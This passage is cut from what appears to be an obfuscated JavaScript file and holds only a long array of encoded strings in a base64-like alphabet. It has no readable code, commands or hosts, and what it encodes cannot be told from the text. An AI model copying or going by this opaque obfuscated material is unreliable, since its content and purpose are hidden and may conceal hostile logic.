EqSK','m2a2un','rUKHLcwKa3o','mRn2jo','rU9VYn','ufcQYpnMgtKFrsuTfUg3mcwGLqcVmT','o3YFmtrOL3wXaUcVNAlZLiXT','rUKHLcbKEio','PUYMahTSuymHmymQzpQTupQTup4Axo','ufIQYpllPUKILn','r2SGaUcHo29FPt9RNsbKf3lKPUc0Nq9V','LsgHYtKQLiX','PUYMxym1zhQQkym1zhX','aUgZNq5oasbJ','aswW','a2SGP2goasbJ','PUYMxynHuWv1kym1zhX','PUYMxym1zhQAzfvHupX','oq5XaqSKme1GLU8','oswDaqQ','oswDaqQToUSIa2H','oswDaqQThtgMPUg3','oswDaqQTfgo','oswDaqQTfUcAPU93','oswDaqQTvU91LUbKrplzgplpL2SX','oswDaqSgLUKWL2bKme1f','oUK0P3bArqcFmcrKPUeTv2cVPAlzL25G','oU9GNAllLZbDPsgI','oU9GN21ILMldLtoTv3b5Ltv','o2cHNqwANo','o2cFaZwDao','o2cFaZwDahlzasbJ','o2gVYigAEo','o2gVYigAEhliL3bJNqu','o2gVYigAEhlfa2IGL2SML29B','o29FNquTv2cVPQ','o29FNquTv2cVP01f','o29VP29Hasu','o291PUKKPT','o291PUKKPMljrsP','b2cAaq1GLUo','b2gVrsrI','b2gGPUYDao','htgHYUg0NqzI','htgHYUg0NqzIme5KYqv','hq1Qaqz0','figWNqbImewANqYJYn','figWNqbImezILtSDr3wIPtI5','figWNqbImezGLZzGLtv','figWNqbImerIEn','fcgyhvblmeYhov5ebo','figWNqbImeIILUb3PUK0Nq5Z','figWNqbImczILZu','figWNqbImczILZuTgiKQrsYANsbKPT','figWNqbImczILZuTgq5Da29Xro','fqKWPU9RL2r0mczILZuTv2gANqa','fq9VaqzG','fq9VL3b5PtvTo29AP2K2ao','fguTb290NtKW','fguTf3g0Lt9GNQ','fguTveYGYtIDaQ','fguTvUgUrswKLUzKmczILKzKPUKU','fguTv2cVPAlfrswDrT','fguTv2gANqa','fgKhhvce','fgKhhvcemclhfQ','vtcHasbDLU8','vtcHasbDLU8TftKVL3b5Ptv','v2gZL2vTviwDLZo','v2gZL2vTv2zANsl0','v2gZL2vTgvX','v2gZL2vTgvXTftKZNio','v2gZL2vTgvXTv2gFNqwGLto','v2gZL2vTgvXTv3KFaU9H','gtcJL21I','gtKFrsu','gtKFrsuTfUg3mcwGLqcV','gtKFrsuTfUg3mcwGLqcVmclf','giwKaZgWNtg0me1f','gqw1LZb1','gUgArtcVao','g2KVr2bDLUYR','g2KVr2bDLUYRmym','g2KVr2bDLUYRmyu','Lq9VL3zQaqzK','P2cVPA1RrswDrT','P2gANqa','LqKFNq1DLqKFNq1DLqKFNq1DLqKFNq1DLqKFNq1DLqKFNq1DLqKFNq1DLqKFNq1DLqKFNq1D','zRwQEn','LqgIP3gArgbKEio','ufbQEpllPUKILn','Nq1Ir2vGY2gMPn','a29VYUgAYcbGoUSGaT','PUgIrecRbtc0agghfn','L25HL2cXrq5X','a29VLUgWYtKGLKzQrqgX','NtKX','Y2gMr2QA','bgIvs3wKLUbKPK9RLU9ALo','f0gfs3zILslHrg92aswDaqwHrsu','f0gfs3zJaqbKPK9FYqS0NszILslHrg9DLZbKPZlGLtc0Nq9V','oqwIrtXTfgoTo29VrtgVP2gXmeSDr2I0','oqzIrtgFEhlcLUYAasrKrplubgo','ovbdoXvTo0cffe9jmclhfQ','oqbGaUvTb2cAaq1GLUo','ovbdoXvTb0chov1dfXoTvcwd','oqYKLUz5merp','oqIIPU9VNo','oqSMrsw0YsuTbsI0PUeToU9Hrn','oqSMrsw0YsuTfqgXNsgF','oqSZrswDaq4','oq1IEU9Vrhlpgn','oq1KPUKWaq4TgiKQrsYANsbKPT','oq1KPUKWaq4TgiKQrsYANsbKPMlyL25Xrq5Rrqo','oq1KPKb5PtvTfqoToKo','oq5XaqS1PQ','oq5ZP2cVahljrsP','oq5ZP2cVaggooQ','oq50Nsc1rhldLtK2ro','oslIPUcONsbI','oslQLtvTo2IILUzKPZX','oslQLtvTo29HL3mTbq1GNUX','oslQLtvTv0oTb290NtKWme5KLQ','oswIaUKWmcb5PtgRrsb0Nq5Z','ogwyhegh','ogwjfAlovX8','oswAYsuToKo','osgAL3wImezVmewv','osrILZbiaswXrhlpNAlpgn','osrILZbiaswXrhlzrplpgn','ogrcfXKh','osK1YtIIEqe','oUcVriX','oUcVr2SImczILUYILhlzfT','oUcVNAliL3bJNqu','oUcVN0YGYtIDaAlzrplpgn','oUcRN2gAYUKHLtv','oUcRN2gAYUKHLtvTf2SXmerIa2v','oUc0aq5Z','oUc0aq5Zo2IK','oUc1rsmToU9XL25D','oUc1Ntc1PAn5uQ','oUc6L29Bao','oUgHLplzgn','oUgFaU8','oUgVr3gDasoToUHToKo','oUgALtKVmczILZuTbXm','oUgALtKVmczILZuTbXmTbtgFNo','oUgALUcArplzgplyL25Xrq5Rrqo','oUgALUIIPUbtaszJNq9Vmewv','oUgALUIIPUbzL2oToKo','oUKZmezIP2SGLT','oUKVLUgAbn','oUSIa2FIrtbKPMlwgeu','oUSINswzreKvoAlvgn','oU9XL25DmyPA','oU9XL25DmyPAme9Hriz0EqSK','oU9XL25DmyPAmczFaqSHa2cQPQ','oU9XL25Dme1v','oU9XL25Dme1vmewHaqzB','oU9XL25Dme1vmezGLUbKLZzKrn','oU9XL25Dme1vmclGP3bKPMlyL21QPUgRP2gX','oU9GN3zJrqSUmcz5LqwGLpn3','oU91LtbKPT','oZwIrtSKEhlmaq5X','oZwIrtSKEhlmaq5XmeKvoQ','oZwKLqgVmewXmewv','oZwDYtcVLUKWmewGLto','oZwGaqb3asX','oZwGY2cHLtKIme5KYQ','oZwGY2cHLtKIggly','oZw1P2TTv2zANsl0me1v','o2cHNqrGPU5Daq4TbXm','o2cHNsz0LAlzgn','o2cHLtKZPUcQNtgA','o2cVrtcAao','o2cRLt9Vf3lVrUcWrhlpgn','o2cRYtgHLtcA','o2gVYtc1PT','o2g6aq5Vro','o0PTf21Kr2e','o0PTgtKFrsu','o2IILtFML2cArn','o2IILtFML2cArplfbo','o2IILtFXYsz0rsm','o2IIPUSKP3YGPZbJ','o2IIPZbKPMlprplpgn','o2IIPZbKPMlpgn','o2IIYqzKPT','o2IKLibJLvKvoAlpNAlpgn','o2IDLtSKPT','o2SIPUgVrt9V','o2SIPUgVrt9VmezGLUbKLZzKrn','o2SGNsz0rswpLtcWNAlpgn','o29WNtKV','o29HL25Vahlzgn','o29VP3bILZbDao','o29GPtgAmewHaqzB','o29QPtgAPtSIYtv','o29QPtgAPtSIYtvTb290NtKW','o29QPtgAPtSIYtvTb290NtKWmewGLto','o29QPtgAPtSIYtvTb290NtKWmeSDr2I0','o29QPtgAPtSiL3bJmewXmewv','o29AaUgH','o29ArtKIme5KYQ','o29ArtKIggly','o29ALUgAP3bGLUv','o29AL25KYn','o3gWN29G','o3gALiJTfgo','btc1LKlKLUT','btc1PtIDLT','btc2Nqo','bemTfezemcbKLsn','beguhvzwf1gf','btgVLqcANQ','berkaqXFv0m','btKXL3o','btKHLtgVNqcgveu','beKj','bt9Bo2IILslI','bt90Yq0','bt90Yq1yNtv','bqwANq1I','bqb3aswXNqcVmczWPUKQYplwgeu','bqSKPtIILZo','bq5ZLtKRNpnSufeTgUK2aqzKmewv','bq5ZPUc2rswRme1v','bq5ZPUc2rswRb290NtKWmewv','bswIPAlpL2SXmeKvoQ','bswIPAlerq1DmeKvoQ','bswIPAluNqYJYplwgeu','bswIPAlzrqbDYq0Thgby','bsgWPU9RNqcgveu','bsgQNtgFNqe','bsgQNtgFNqeTgvzlvQ','bgghf1zvhvSc','bsIGYtuRzfnToUoToKo','bUcVr1zGLUP','bUgHNsTTgtK0LtKVrQ','bUK4rqbREsu','bX9jgeKj','bU9GYtSDr2I0me1vmeSDr2I0','bU9AYtv','bZwILUFhYqgJLn','bZwILZzDP2zILT','bZwKrqrALfPAuhlpLtHToKo','bZwKrszDaggooQ','bZwKrsz0EqSKmczWPUKQYn','bZwKLUzJmczWPUKQYplzgn','bZwVN0YGYtIwgeuToUHToKo','bZw1NsbZrsm','bKwggeKibgm','bZg0YswI','bZg0YswImewBmewv','bZg0YswImeS0mewv','bZg0YswIme1Xmewv','bZg0YswImcDpLtHToKo','bZg0YswIoUSIa2HToKo','b2cMPUKGLte','b2cHLtKIPUoToKo','b2c1YtcFNo','b2gKEUeTviwG','b2gGLqg0PWmRuhlpgn','b2gGLqg0PWmRuhlmYMlpgn','b2gGLqg0PWmRuhluYplpgn','b2gGv2SIaMn3uyuTfioToKo','b2gGv2SIaMn3uyuTqewXmewv','b2KZNo','b2KHLplfaq5R','b2KHLplfaq5Rme1v','b2KHLplfaq5Rme1vmezGLUbKLZzKrn','b2KHLplfaq5Rme1vmeg4YplyL25Xrq5RrqoToU9Hrn','b2KHLplfaq5RmcgHYiwImewGLto','b2KHLplfaq5RmcgHYiwImewGLtoTo29VrtgVP2gX','b2KRNte','b2SGYqzKP3bKPMlzgplcEibAahlyL25Xrq5Rrqo','b09vhecz','b09vheczmewdfeo','b291riXTf2SXmcz0EqSK','b291riXTv3bGYso','b291riKmaq5XYt9GLtgXmewv','b291riKdfcz0mewv','b3gOaswIYtXTv2cVr2cFme1j','b3gHNq0','b3gHNq1yNtv','b3gVr3z1Nn','b3gVr3z1NezJro','b3gALsgBNtXTfv4','htcKYibKLZzWNiYKNqSKPT','htcALt93mczGLtKXmeK0aqSDaQ','htcAPUKVr3bGLT','htgIYtIKPT','htgDYtXTv0u','htgDYtXTgeu','hegugT','htgAaqSX','htKZNplvL3YKPMlvrsI0','htKAaqYDLU8Th2cBYhliL3bJNquTviwGfT','htKAaqYDLU8TfqKVa2IGmclAL04','ht9KrUSKPMlvrsI0','higFaq5RYpn1uWeTo24ToKo','higFaq5RYyvAuhlpgn','higFaq5RYyvAuhluYplpgn','hq1QPUKVYplzgplfNtcXL3P','hq5WNszKryXQuhlprplpgn','hq5WNszKryXQuhlpgn','hq5WNszKryXQuhluYplpgn','hv5yf05ff0Slgee','hq5UL3wFaqQTvU9Faq4','hq5UL3wFaqQQufeToKo','hv5vbgwfgecvbo','hswDP1gooQ','hszBL29HahloL3bI','hUcRLqKVrggooQ','hUc6EMlubgo','hUgVP29V','hUgRYtgA','hU9BrswFaq4','hZgDa2vThgby','h2cMrqQToUHToKo','h2cMrqQTgqS0mewv','h2cDLtcRao','h2cDgtX','h2cHNq5Zao','h2cVLUcXahlfaq5Zaq0Tfv4','h2cAYtKBao','h2c1rU1ILU4ToUoToKo','h2c1rU1ILU4ToKo','h2IFrsmTgvX','h29Xa2IDaq5Zggly','h29BNqSI','h29ANq5Vahlpgn','h3wDP3bKLMlwgeu','h3w1LUY0NtgQ','h3gVP3bHrsmTv2zANsl0','ftcGmcgw','ftc0Nte','ftgKLtc3aqbKro','ftg0YtgAmeYGYtIDaQ','ftg2rq5DLhlzgn','ftKHEggooQ','ftK0Nt9ZPUcQNn','ftK0Nt9ZPUcQNpluNqYJYn','ft9VrAlwP2SILUo','fiKXNqcVmewv','fqcZLUg0LQ','fqcDaq5XPUeTb0o','fqcHasKILtcFmczILUYILhlzfT','fqcHr3gVmeYGYtIDaQ','fqcVr2cH','fqcANqYGLto','fqcANq9V','fqcAN2gAmerKLio','fqcAN2g0','fqcALtg0Yn','fqc0NszRrhlwgeu','fqc0YswIme1vmczWPUKQYplyaslDYtcHPQ','fqgDPZKG','fqgDPZKGmcgw','fqKWPU9RL2r0meIDLqcHasKI','fqKWPU9RL2r0meDJrq5ZhtgD','fqKWPU9RL2r0me5KYAlvaqXTfigK','fqKWPU9RL2r0mclJaqYRvte','fqKWPU9RL2r0mcbINhluro','fqKWPU9RL2r0mcgDr2I1PT','fqKWPU9RL2r0mcKIhtgD','fqKWPU9RL2r0mcKDmewINsbD','fqKVr0SDgo','fqKVr0SDgg9mh1zyvQ','fqKVr0SDgg9mh1zyvA1cEibp','fqKVr0SDgh1cEibp','fqKVNq9V','fqKVNq9VmclALQ','fqKANqcF','fqKANqcFmerDEtgX','fqKRYiwILn','fq9XrswV','fq9XrswVme5GkMnAun','fq9VahluNszImczGLtKXmeKvoAlvgn','fq9Vr29HNqcVmewINsbD','fv9jfQ','fq9GLewGPUcV','fswRmegIYUgR','fguTftKVrvbAasP','fguTfqKVa2IG','fguTve1DLUzJLQ','fguTvUgUrswKLUzKmczQrqzDaqS0Eo','fguTgvXTb290NtKW','fgoTbsI0PUe','fggfbv8','fgaToU9HNo','fUcXrqgF','fUcAN2KRNq0','fXgqhgu','fUg3PAliL3bJNqu','fUg3PAliL3bJNqzzgn','fUg3P0YGYtTToKo','fUKIr2cAahlcLUYAasrKrn','fUKIr2cAahlfL2SDrn','fU90rsYGPZbJEo','fKzDLgz1LT','fZKILte','f0zhmeeTbsI0rq5Xrqo','f2SXmezKLZb1PZX','f2SXmegVr2SDP2TTgtg4Yplzgn','f255En','f255Eplpgn','f1lvhv1l','f3wDEqeTv2cVr2cFme1j','f1zlh0e','f3Dmaq5XNqzAaqr0mewv','vtcHaqzKmczWPUKQYplzgn','vtcQEsw1PQ','vtcAa2IFrq50','vtcAYiXTfegv','vtgZasz1PQ','vtgAPtg0Yqe','vtgAPtg0YqeTgtK0LtKVrAlzgn','vtg0NsbIoU9Hrn','vtKWN3YDa2H','vtSILZbIr2gVrsoTo2IKPU9Brqv','vtSIEqwDLtQ','ve1DLUYuNgv','ve1DLUYuNgvFbsI0oT','vt9GPMlhNqzJaswX','vt9RYtgA','vt9RYtgAoU9XL25Dmewv','vcwwfXzcge9sfMlubgo','viwDP3bDLUe','vcbpaswVYq0ToKo','viK0NtcZL3wIPQ','vUcIYUX','vUcZrhlwYtcHNqu','vUc2Nqv','vUKMaU9VufuSmewXmewv','vU9WN3YKLtQ','vU9WN3YKLtQTo29VrtgVP2gX','vU9WN3YKLtQTbsI0PUeToU9Hrn','vU9X','vU9Faq4','v2cBN2cHme1INUcHLte','v2cVYteTbUvTfegv','v2c2L3KKmeScgn','v2zKPibAro','v2zANsl0','v2zANsl0me1vmewGLto','v0zhhglvhv5l','v2gANqrI','v2gANqrImewv','v2gANqrImcbJmewv','v2IKLtSKEgrGLtcVYtvToKo','v2IKPZYGL2o','v2IGLUcAmewILUYHao','v2IGY2zIPUoTb290NtKW','v2IAYsbD','v2KZLUwGaswX','v0Kuh1zyvXgcfT','v2KFhtgD','v2KFPtSDrUKKrpllPUcMNqu','v2KFPtSDrUKKrpllPUcMNquTbUK4rqo','v2KFv3gV','v2KFv3gVkvg4Yem','v2KVNtcHahlfaq5Zaq0Tfv4','v2FKYtzJmcwGa2F3rqSH','v2FDao','v21ILtQTbU9VYiu','v25IPplwgeu','v25KLtQTvU91LUbJaq5X','v29WN2g0','v291YUgVNsmTfioToKo','v3bIa2zIYt8AuWmToKo','v3bKaq1KPT','v3bKLUzDLn','v3bGPZKML29B','v3b5LtSG','v3gMY2c5','v3YDPRPAuhlpLtFcEplpgn','v3YDP3u5ufeTqezFmewv','v3KHrUcKLT','v3KVa2IALAlubgo','v3KRYtgF','gtcFNqQTv2cVr2cFme1j','gtgWNt5Da2cH','gtgHrsb5Ptv','gtgHYqY1mczILUYILhlzfT','gtgFPigRmczILZuThgby','gtgALqKVaqQ','gtIGLUw1PUX','giwIrtK0Nq9VaqQToswIaUKW','giwINUcV','gcwlhXcjmclhfQ','giwDP3bILT','gigMYqSIPT','gigVr2e','giPTo2gVme1v','giPTo2gVme1vmezGLUbKLZzKrn','giPTo2gVme1vmezGLUbKLZzKrplcEibAahlpL2SX','giKQL1gQPUKZNioToKo','gq5Da29ALT','gq5DYUgAPQ','gq5DYUgAPAlybhn1zhlzrqbDYq0','gq5DYUgAPAlyL25Xrq5Rrqo','gsbRaqcJ','gUcZaqwGLUo','gUcVNo','gUKOasKI','gUKVrsmThtcVrplwgeu','gUKRYqcHgvX','gUK2aqSXNo','gUSIrtKFNsmTv2zANsl0','gZwDLUbI','g2gRYt1DLZz0rsm','g0Iwge5cqo','g2KXrhluasbDLT','qUcQrXgHLtKQYplpgn','qUcQrXI1Lq5RYplpgn','qUcQrXI1Lq5RYpleLhlpgn','qUcQrUKVLQ','qZgANqzJmewHN0g4mewv','qZgANqzJmeg4mewv','qKYlrt9Mrva','5a2j5DNi5kMF5N6k','5a2j5DNi5kV/5N6k','5a2j5DNi5N6k5k2f','5a2j5DNi5L2D5kOb','5a2j5DNi5DNQ6N2d','5a2j5DNi5Oq35k2f','5a2j5DNi55pK54+n','5a2j5DNi57Vt6LVb','5a2j5DNi6xtu5Oq3','5a2j5DNi6rO25kUU','5L6V6k2G6rVc6LVb','5DNQ5N6k5k2f','5DN55O2W5NEN5k2f','5DN55O2W6mMh5k2f','5DNQ57Vt5DMj5k2f','57Vt5DMj5k2f','5Opi5Oq35k2f','5kV/5N6ks0YpuWuSuT','5Oq35k2fs0YpuWuSuT','5L6V6k2G5O2W6LVb5k2f','5a2j5DNi6LVb5k2f','5kM96LVbmclALQ','5kM95N6kmclALQ','6mV55D6P5kM95kMF6LVb','6mV55D6P5kM957Vt5N6k','Lq1FLq1FLq1FLqSHNo','rU9VYczDEUv','LtKVrvIKNqYJYn','rU9VYerILqKHEo','L2rUP2g0g2KXYtT','kqcQPtSKksz5P3bKLh1ML2b5','usl4','P3KRYtgFksgD','aslQLtv','P2cVPQ','Lq9VLQ','P3KRYtgF','dpcXL2z0EslKmtI0LqQ+dtI0LqQ+dtIKaqo+dt1KYteTLUcFrf0MYUKKY3lGPZoMmtzGLZbKLZo9mZYDribJdqbKYUKWrh13Nqb0NpQTNq5DYtKILp1Ra2cHrf0SmW4','a3zRgtg4Yn','rtKRPtSIEfDMLt9WNAnINq1QL3w0aq50jAlQL3zDYtKGLWDIaZzGLig0rfHTYt9QjWn7mtSKrZo6uyHTYUKRNqwDLtK0EfDJNqbXrq47','P3wWrt9W','Y2KXYtT6myoQuylQEn','Y2gMN2K0gtg4YczDEUglrtD1P3o','Ytg4YczDEUglrtD1P3o','Ytg4YezGLZbKLZo','Y29Arn','Lq1zY1YuLtKwutrDrUSdwWe','Y2IDYtgfPtcWro','LU93PUcQ','r2g0oU91LUbDLUYyLtKKLZbhrqz0','P3bGPUcZro','rsz0Nq1IYtv','PsgGYte','YszIr2v','LszfasrKoUSGaT','L251PtYAaqbKLUgKrtgX','asg0L0KVa3wKLqgVYn','a3wKasbKf2wOrqz0v3bGPUv','Pig0','oUSGaKghfiuTaswKmt5GYpl5rsoTP3gQPt9AYtgX','rtgHrsbKbtc0aqwIP2v','P2g0hsbKLo','PUgFL3rKhsbKLo','PsgKPZKgP2cZrvcVrcc1L3bI','Y2gMN2K0vUgSYqgRYerDLtgfEsz0rq0','aqSHv2g0YtSKrn','L25RYqzWrszR','r2g0oUc0YtgAEo','PU91LUo','Ltg2rqQ','a2IIPUYDLUP','a2IIPUYDLUYvNq1K','rtKRa2IIPUYDLUYvNq1K','xpK7q25IYtK2rqzGrtgYCo','f2wOrqz0kUcQPtS5','r2g0hq1Ir2geasbI','a3wKasbKoq5ILiKRrsm','r2g0L2rUP2g0htgDr2I0','r2g0L2rUP2g0g2KXYtT','a29GPUbR','r2gGLt9WasbDL24','r2g0o3gAPUgVYclGP2K0Nq9V','Ltc0Nsb1rtv','Lt9Vr2K0YqbK','aqzWYswIa3X','aqS0Nsb1rtv','aqS0Nsb1rtgla2z1PUcWEo','NtgIrtKVrQ','P3lKrqo','hq52aqSDrplIYibKLsl0mibGmtK0rswIYtvTLU9VkqK0rswIaUSKmtKVP3bILUzKkTDwLMlGPUbKPMl0LAlMrhlDYtgAaqwHrhQTLU9VkqcAPUc5mt9MNUgWYiuTLsgRYplJasrKmteTq1z5LqwGLp5DYtgAasbGPK0JxhlFrsbJL2oV','PUgSYqgRYecXasl0rsm','PUgSYqgRYecXasl0rswwLUrG','Nq5ULQ','NsztaqSHaUcWN0cXasl0rsm','r2g0viwKrUgAPUgXo2cVYUcRbU9ALqc0','PiwKrUgAPUgXo2cVYUcRbU9ALqc0','LtKFNsbR','rUgIYigArsu','rtg2NqzK','mWDL','mWJM','Ytg4Yp9QLtcDLT','Nq5QYso','rUKHro','NsbKLsu','rUKHrsu','Y2gMN2K0bq50PUKKPQ','r2g0vtcArq50','LtcRYe1GrtKUNqgX','qfm5YeSVvUSMLv5HaU5bYqgiLiv','qfm5YeSVvUSMLv5HaU5bYqoRaR0','qfm5YeSVvUSMLv5HaU5bYqoAgZKNg0rB','qfm5YeSVvUSMLv5HaU5bYqoAgU9Ng0r5','qfm5YeSVvUSMLv5HaU5bYqwabZT','qfm5YeSVvUSMLv5HaU5bYggqbX5Xqe5QqsP9do','qfm5YeSVvUSMLv5HaU5bYqzabZKNg0rBqKIxPtziNirMLgv9','qfm5YeSVvUSMLv5HaU5bYqzabZbrg2SR','qfm5YeSVvUSMLv5HaU5bYqwavWlMb2QQqKe9do','qfm5YeSVvUSMLv5HaU5bYqbiLio','qfm5YeSVvUSMLv5HaU5bYqwsLtDWLfXAagIjPtmAzy0','qfm5YeSVvUSMLv5HaU5bYqcszq1MYR09','qfm5YeSVvUSMLv5HaU5bYqwiLywNgcwQa0YJYUwFgf0','qfm5YeSVvUSMLv5HaU5bYqcsgUFuLvr3a0u1NUmAuslrYR09','qfm5YeSVvUSMLv5HaU5bYqoAgZlKqcr1','qfm5YeSVvUSMLv5HaU5bYquRoZrWLKw6afwxET','qfm5YeSVvUSMLv5HaU5bYqbmNtFMuX56','qfm5YeSVvUSMLv5HaU5bYqzabWlWLvr1aRw4NtbijsX','qfm5YeSVvUSMLv5HaU5bYgDsvWe','qfm5YeSVvUSMLv5HaU5bYquAjsDMuWcJa0e9do','qfm5YeSVvUSMLv5HaU5bYgDmrtFruWKOaZP9do','qfm5YeSFbZzIqewJrgu1PtziNirMLgrOaXYHLtwVvf0','qfm5YeSFEtIIqtbJaU1WYgwiLigNugwJaXYRdo','qfm5YeSVvUIMuXDJaZX1LqwigUIMg0r5afwqun','qfm5YeSVvUIMuXDJaZX1ucKsjqKrgRTQagIpL2mAzqQ','reIrYgDijfcKqcg1aXYHuKDbdf0','qfm5YeSVvUIMuXDJaZX1utwsbZzMof09','qfm5YeSVvUIMuXDJaZX1PKKFuqSIqe5Gage9do','aKYgYgDsEtSuLqS2a3X1LtwigZbNvf09','qfm5YeSFbWcXbRK1qgINPeSFbZbrqee9','qfm5YeSVgUDXuKrDft1HY2cijsgNvRgRaWzXuKDahZDIgRK1','qfm5YeSVvUIMuXDJaZX1LtbibZrruWXSa0P5Yo','qfm5YeSVvUIMuXDJaZX1utzFbWwNg3P9','qfm5YeSVNilrgRcQft5jY1KahZm','qfm5YeSVvUIMuXDJaZX1YtmRqZlNvRgjaWzNPcDqoU9MuWgHvfw4PcDszfn','qfm5YeSVLirXg3oSftSHYUbgYye','qfm5YeSFfUIIgRgQqgP4YgXAzfzIqeDHaXYqEUz3df0','qfm5YeSVvWcNbRXSft5hugDijfcIqewGaWm1Ln','qfm5YeSVfZDuLqS3avP5YgDfzfcNuX11vgIXLtwsgf0','qfm5YeSVfZDuLqS3avP5YgDfzfcNuX11qgIXLtwsgsgMb2QQqKe9do','qfm5YeSVfZDuLqS3avP5YgDfzfcNuX11geYHuKDbdf0','qfm5YeSVPt9Ig3IQqgP5NtzmosgMqcr6agYjNtwiEyv','qfm5YeSFhWgXb1rBqgP1NKDfzqSNvRgRqgIxPT','qfm5YeSVfZDuLqS3avP5YgDfzqIWLKwQqfw4LeSBzqSXu009','qfm5YeSVfZDuLqS3avP5YgDfzqIWLKwQqfw4LeSHqZlNb1r2','qfm5YeSFhUFuLqS3avP5YgDfzsDXqewHa2P9do','qfm5YeSFuqSIqcmSqgP0YqcsuqSIqcmSqgP0do','qfm5YeSFuqSIqcmSqgP0YqcavUIIuKrJrywtzo','qfm5YeSFvZlrgRg3agP1LXSFvZYWuX52a0Ygdo','qfm5YeSFuqSIqcmSqgP0YqcaLirXqtTSqgP0do','qfm5YeSFuqSIqcmSqgP0YqcsriKMuX5Ha25BYgJArR0','qfm5YeSFuqSIqcmSqgP0YgKFbZgMg0g1avP5YcDshZKNqtu9','qfm5YeSFuqSIqcmSqgP0YqcsuqSWLv5GqgP1ucKFLya','qfm5YeSFuqSIqcmSqgP0YqzibZn','qfm5YeSFuqSIqcmSqgP0YgKFbZgMg0g1qfzxYUoAvZDMu1r5qfwgdo','qfm5YeSFhUIMuXDJaWwtPcXANiluLqS0qgYHNKKsNR0','qfm5YeSOffwzb0JSrgu1PgDiusrrLqSRqKe9do','qfm5YeSFPtFuLXDHqgYhLtzZdf0','qfm5YeSFzqSXb1rJaRwgYqwFgWzWYR09','qfm5YeSFzqSXb1rJaRwgYgXAEirXg1w0rcIjPcK3df0','qfm5YeSFzqSXb1rJaRwgYqwsbUDMg0rQaXe9do','qfm5YeSFzqSXb1rJaRwgYqgsbZgKhcrJaUP9do','qfm5YeSFzqSXb1rJaRwgYqbFLtFNgRKwvXe9do','rgP5ugDibZrgheD2','qfm5YeSFhUIIg1mSftFxNtcsvWcvgRKDagY4Ln','qfm5YeSFhUIIg1mSft01LtbivZlWuZu9','qfm5YeSFhUIIg1mSft5hPcDshUT','qfm5YeSFhUIIg1mSft0SNtzldf0','qfm5YeSFhUIIg1mSft5HugDsvWe','qfm5YeSFhUIIg1mSft5hEgKszsDMb0aQqKe9do','qfm5YeSFhUIIg1mSftSXLtwFYye','qfm5YeSFhUIIg1mSft5NPcDigZrIqewGaWm1Ln','qfm5YeSFhUIIg1mSft1HYqzmgWlvg1aQavP5NQ','qfm5YeSFPilrgRgVaq1HNeSFrilNrR09','qfm5YeSFYycrg2S6avP5uvSFzqSrLKrRqge9do','reIrYgDibZgMg0rArcu1NqcsEilrgRgQaKYgdo','qfm5YeSFNycMLvr1reIrYqcsuq5Mu1mA','gfzqYqcszq5hgfcJaXY3do','qfm5YeSVLirXg1wJaZX1YqmRvUSuLtS2rcYhNtmQzsrXb1rjqgYzdo','qfm5YeSVfZlMLvg1rywqPcKFjy0','qfm5YeSVfZlMLvg1rywqPcKFjszIqcwH','qfm5YeSVrtSIg0D2ft1HYqbigZKMLvaQagP5YgKsYR0','qfm5YeSFusrIuKg1aKP5PKDfzslWb2I2aU1gdo','qfm5YeSFvZrXg0DJaUX1LqzFjqFMYR09','qfm5YeSVPt9Ig2TSft1HYUz3df0','qfm5YeSVNilMLqbQaUX1N2cafUDMu1DHa2P9do','qfm5YeSFrtSMg1c1agIhPtwFaR0','qfm5YeSFEycMuZlQaXYtNvSBEycMuilQvUHQYczgjgo','qfm5YeSVfZlXu1rJagu1N2bsbZYWof09','aKu1EtcsvZlrgRb1ggghv1DsbUFNqeDpa0IpgtbijsKNvf09','qfm5YeSFvZKrg2b2aUX1EgDsbUH','qfm5YeSVfU9XqerQqfwqYqbigZKuLXDHqgYhLtzZdf0','qfm5YeSVNycMLfcHaU1WYqziLigNhcr2qXIqYT','qfm5YeSFvZbrg3IRft1hYcKsEiu','qfm5YeSFhZlrgRgRagYNLtwFa3gru1r6reP5YcDahsgIgRK6','qfm5YeSVhWcXg0J1a0YtzvSVLilXbRK1qWzJPtwFaR0','qfm5YeSVgZgIgRK1a0YtzvSFfU9Wu0e9','qfm5YeSBvXgfoRgvv0rjugKVrtIKvf09','qfm5YeSVbZlKg2F1agIpL2mAzqQ','qfm5YeSVfZrIhcg1agrpL2mAzqSqLqSBqKP4do','qfm5YeSVfZrIhcg1aU1qu2uRoUIWb1r5','qfm5YeSVfZrNuWXSftSjYKJAjfchqtI3aXP5EgDahX5MuXDQaXYgdo','qfm5YeSVLyguLsbQrywBdo','qfm5YeSVLilXb0r1ft1xPtgiLiv','qfm5YeSVrycrLvg1rq1JugKszfrIhcrJaUP9do','rgIHuUmALtDNvf09','qfm5YeSVfZlMLvg1aWwtEUcaff0','qfm5YeSVrtSMgRK0aZX1YtmAusrrqew3qXYqYtw6bf0','qfm5YeSVfZbKLgw0ft1jP2csgZgXoRgQaWzzdo','qfm5YeSFuqSIqcmSft0SutgmrR0','qfm5YeSVqZlWhe5GaWzlYqcaoU9MuWgH','qfm5YeSFfU9rgRgVqq1cYqeRvWm','qfm5YeSVvUSMLv5HaU5bYggqbXSguWK1qZP9do','qfm5YeSFYycNuWXSft10ugJAjfczgec3fqP9do','aU1queSFfZDNbRb1vfzjN2wHoZzXqe09','qfm5YeSFvWcMu3lGrcYtzqbfzqFNg3lJrt5gdo','qfm5YeSVPilWLfK2aKu1aqcahZrMuWcba205PgDsfWn','qfzhEqcaosgruWK0','qfm5YeSVbWcMLvr5ft1HY2cijsgNg05RagYqYqberR0','aU1queSVNibIgRgBft1xEqmRrigIg1rJa0Ildo','qfm5YeSVLilMLUIQqgP1LXSFLccIbRK1qKe9do','qKIqEUmAqWluLgaSqXYHNXSVoZKMYR09','qfm5YeSObsIjvRg3qKIxEUmAzqIMof09','qfm5YeSFLigXhe5QqZX1NKKsuqDrqeDBft14Ptbigf0','qfm5YeSFhZrrEfgygyljfKcBfXJ','qfm5YeSVvUIMuKDJaU1WYqcaoU9MuWgH','qfm5YeSFrirMuUbRqKu1NUcmhZrMg1g1agP5ET','qfm5YeSFrirMuUbRqKu1htwsbZlMof09','qfm5YeSFqUIruKrDaWm5PXSBqUIruKrDaWm5PT','aWzxLXSFusrKLqSRaXYcYqcsjsDuN1DQa21qLqmRrR0','qfm5YeSFqUIruKrDaWm5PXSBuqSWu05HaU1XLtzZdf0','qfm5YeSFhWcWLvD1ft1HYquRvUINu0DJaKe9do','qfm5YeSVfWlrqeDDrcYjPUz5zsbKqe4QqgIxNqbsfZwWYR09','qfm5YeSFhZcMb011aXIqNUeRLtDMuKDFqKYgdo','aq5lYqwFbWwNqeK1aXYHYgDbdf0','qfm5YeSFEilMLsbHqX